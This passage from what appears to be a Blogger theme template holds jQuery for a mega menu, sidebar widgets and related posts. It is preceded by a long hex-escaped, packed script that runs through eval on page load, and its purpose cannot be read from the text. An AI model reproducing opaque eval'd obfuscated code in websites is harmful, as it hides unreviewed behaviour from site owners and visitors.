31\x74\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x51\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x77\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x48\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x4d\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x4e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x50\x5c\x5c\x62\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x4f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x22\x5d\x3b\x31\x51\x28\x31\x68\x28\x31\x30\x2c\x59\x2c\x77\x2c\x31\x37\x2c\x55\x2c\x31\x52\x29\x7b\x55\x3d\x31\x68\x28\x77\x29\x7b\x31\x64\x28\x77\x3c\x59\x3f\x79\x5b\x34\x5d\x3a\x55\x28\x31\x53\x28\x77\x2f\x59\x29\x29\x29\x2b\x28\x28\x77\x3d\x77\x25\x59\x29\x3e\x31\x4b\x3f\x31\x7a\x5b\x79\x5b\x35\x5d\x5d\x28\x77\x2b\x31\x49\x29\x3a\x77\x2e\x31\x4a\x28\x31\x47\x29\x29\x7d\x3b\x31\x46\x28\x77\x2d\x2d\x29\x7b\x31\x45\x28\x31\x37\x5b\x77\x5d\x29\x7b\x31\x30\x3d\x31\x30\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x44\x20\x31\x43\x28\x79\x5b\x36\x5d\x2b\x55\x28\x77\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x31\x37\x5b\x77\x5d\x29\x7d\x7d\x3b\x31\x64\x20\x31\x30\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x42\x2c\x31\x41\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x36\x43\x7c\x78\x32\x39\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x33\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x62\x36\x32\x7c\x78\x33\x32\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x39\x7c\x78\x37\x44\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x32\x44\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x35\x7c\x78\x34\x33\x7c\x78\x33\x37\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x32\x7c\x78\x36\x42\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x31\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x35\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x33\x43\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x34\x7c\x78\x36\x41\x7c\x78\x34\x32\x7c\x78\x32\x42\x7c\x78\x33\x45\x7c\x78\x32\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x33\x7c\x78\x32\x37\x7c\x78\x37\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x76\x61\x72\x7c\x78\x34\x46\x7c\x53\x74\x72\x69\x6e\x67\x7c\x36\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x35\x32\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x78\x35\x43\x7c\x78\x35\x30\x7c\x78\x35\x31\x7c\x78\x35\x46\x7c\x78\x35\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x36\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_AvPQbh);
//]]>
</script>
<script>
//<![CDATA[

  $(function (){
      var theLabel = $("#main-nav li a");

      theLabel.each( function (f) {
        var _self = $(this);
        var labelName = _self.text().trim();
        var mega = _self.attr("href");

        if(mega === "mega") {

          var megaListItem = _self.parent();
          _self.addClass("mega-icon");
          _self.attr("href", "/search/label/"+ labelName +"?&max-results=10");

          if(windowWidth > 1025) {
            $.ajax({
              url: "/feeds/posts/default/-/" + labelName + "?alt=json-in-script&max-results=4",
              type: "get",
              dataType: "jsonp",
              success: function (e) {

                var img  = new Array();
                var trtd = '';
                var numOfEntries = e.feed.entry.length;

                for (var i = 0; i < numOfEntries; i++) {
                  var entry = e.feed.entry[i];
                  var posttitle = entry.title.$t;
                  var posturl;

                  for (var k = 0; k < entry.link.length; k++) {
                    if (entry.link[k].rel == 'alternate') {
                      posturl = entry.link[k].href;
                      break;
                    }
                  }

                  if ("content" in entry) {
                    var postcontent = entry.content.$t;
                  }

                  s = postcontent; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

                  if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

                  var tmb = img[i].replace('s1600/','s500-c/');

                  var trtd = trtd + '<li class="mega-post clearfix"><a href="'+ posturl +'" class="mega_post-image" style="background: url('+ tmb +') no-repeat center;background-size: cover"></a><a href="'+ posturl +'"><h3 class="mega_post-title">'+ posttitle +'</h3></a></li>';

                }
                megaListItem.append('<div class="mega-menu-wrapper"><ul class="mega-menu clearfix">' + trtd + '</ul></div>');  
              }
            });
          }
        }
      });
  });

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[

/* Sidebar Widgets
--------------------------------------*/

  $(".sidebar-wrapper .HTML").each(function () {

    var widget = $(this);
    var widgetContent = widget.children(".widget-content");
    var widgetContentText = widgetContent.text().trim();
	var wct = widgetContentText.toLowerCase();

    if((wct === "recentposts") || (wct === "recent posts")) {

      widgetContent.addClass("recentposts");

      $.ajax({
        url: "/feeds/posts/default?alt=json-in-script&max-results="+ Sidebar_Recent_Posts_Num +"",
        type: "get",
        dataType: "jsonp",
        success: function (e) {

          var img = new Array();
          var trtd = '';
          var numOfEntries = e.feed.entry.length;

          for (var i = 0; i < numOfEntries; i++) {
            var entry = e.feed.entry[i];
            var posttitle = entry.title.$t;
            var posturl;

            for (var k = 0; k < entry.link.length; k++) {
              if (entry.link[k].rel == 'alternate') {
                posturl = entry.link[k].href;
                break;
              }
            } 

            if ("content" in entry) {
              var postcontent = entry.content.$t;
            }

            s = postcontent;
            a = s.indexOf("<img");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);

            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
              img[i] = d;
              var post_image = img[i];
            } else {
              var post_image = no_image_url;
            }

            var trtd = trtd + '<li class="recent-post-item"><a href="'+ posturl +'" class="post-image" style="background: url(\&quot;'+ post_image +'\&quot;) no-repeat center; background-size: cover;"></a><a href="'+ posturl +'" class="post-title"><h2 class="heading">'+ posttitle +'</h2></a></li>';

          }

          widgetContent.html("<ul class='recent-posts-wrapper'>" + trtd + "</ul>");
        }

      });
    } else if(widgetContentText.charAt(0) === "[") {
      var a = widgetContentText.match(/[^[\]]+(?=])/g);
      widgetContent.addClass(a[0]);

      if(a[0].toLowerCase() === "socialcounter") {
        var content = '';
        var c = a.length;

        for(i=1; i<c; i+=3) {
          var content = content + '<li class="social_item-wrapper"><a href="'+ a[i+1] +'" class="social_item social_'+ a[i] +'"><i class="fa fa-'+ a[i] +' social_icon"></i><br/><span class="social_num">'+ a[i+2] +'</span></a></li>' 
        }     

        widgetContent.html('<ul class="social-counter">' +  content + '</ul>');
      }
    }
  });

/*---- Remove the parantheses in the List Label widget ----*/
  var l = $(".Label li span");
  if(l.length) {
    var s;
    var a;
    l.each(function (){
      var _self = $(this);
      s = _self.text().trim();
      a = s.replace(/\D/g, "");
      _self.text(a);
    });
  }


//]]>
</script><!-- Sidebar Widgets -->
<script>
// <![CDATA[

/* Related Posts
-----------------------------------------------------------*/

  var relatedPosts = $("#related-posts"),
      labels = $(".post-label-anchor"),
      labelsLength = labels.length,
      relatedPostsUL = relatedPosts.children("div.clearfix"),
      entryTitle = $(".entry-title").text().toLowerCase().trim();

 var relatedPosts = $("#related-posts"),
      labels = $(".post-label-anchor"),
      labelsLength = labels.length,
      relatedPostsUL = relatedPosts.children("div.clearfix"),
      entryTitle = $(".entry-title").text().toLowerCase().trim();

  function getPostUrl(entry) {
    for (var j = 0; j < entry.link.length; j++) {
      if (entry.link[j].rel == "alternate") {
        var posturl = entry.link[j].href;
        return posturl;
      }
    }
  } // getPostUrl()
           
  function theHtmlCode(entry, posttitle, posturl) {
    var content = entry.content.$t,
        $content = $('<div>').html(content);

    if (content.indexOf("<img") > -1) {
      var src = $content.find('img:first').attr('src');
      var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url(&quot;'+ src +'&quot;) no-repeat center; background-size: cover"></a>';
    } else {
      var thumb = '<a class="related-post-img" href="'+ posturl +'" style="background:url('+ no_image_url +') no-repeat center;background-size: cover"></a>';
    }

    var htmlcode = '<div class="related-post-item"><div class="related-thumb">'+ thumb +'</div><h3 class="related-post-title"><a href="'+ posturl +'">'+ posttitle +'</a></h3></div>';

    relatedPostsUL.append(htmlcode);
  } // theHtmlCode()

  function removeDuplicates() {
    var posts = $(".related-post-item");
    var arr = [];

